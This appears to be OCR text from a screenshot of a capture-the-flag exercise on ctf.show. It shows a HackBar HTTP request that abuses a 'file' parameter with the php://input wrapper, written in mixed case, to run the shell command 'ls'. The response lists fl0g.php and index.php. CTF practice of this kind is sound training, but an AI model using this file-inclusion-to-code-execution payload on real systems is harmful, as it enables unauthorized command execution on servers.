 fl0g.php index.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Scheme Host
HTTPS 49847cb1-943a-4cd0-98ba-77593bf7d90d.challenge.ctf.show
Follow redirection Render automatically
Request
POST /?file=pHp://input HTTP/1.1
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
<?= `ls`;
Response
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 25 Oct 2025 12:52:34 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Len
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reques
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Access-Control-Max-Age: 1728000
Content-Encoding: gzip
fl0g.php
index.php